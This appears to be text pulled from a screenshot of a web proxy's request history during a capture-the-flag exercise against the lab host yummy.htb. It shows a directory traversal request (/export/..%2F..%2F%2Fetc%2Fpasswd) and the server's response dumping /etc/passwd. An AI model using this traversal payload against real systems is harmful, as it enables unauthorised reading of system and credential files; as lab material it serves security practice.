 3072 yummy.htb:80 GET /export/..%2F..%2F%2Fetc%2Fpasswd 200 2331 302
3071 yummy.htb:80 GET /reminder/21 302 653 634
3070 yummy.htb:80 GET /dashboard 200 6717 301
3069 yummy.htb:80 GET / 200 39763 759
3068 yummy.htb:80 POST /book 302 624 390
3067 yummy.htb:80 GET /dashboard 200 6176 3578
3066 yummy.htb:80 POST /login 200 1779 814
3065 yummy.htb:80 POST /register 201 171 486
3064 yummy.htb:80 POST /login 401 173 437
3063 yummy.htb:80 POST /register
Applied: 1XX 2XX 3XX 4XX 5XX Other Presets
http://yummy.htb
1 GET /export/..%2F..%2F%2Fetc%2Fpasswd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Cookie: X-AUTH-Token=
session=
8
9
Response
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Mon, 03 Feb 2025 16:11:14 GMT
7 Etag: "1727686952.3123646-2033-3471051704"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin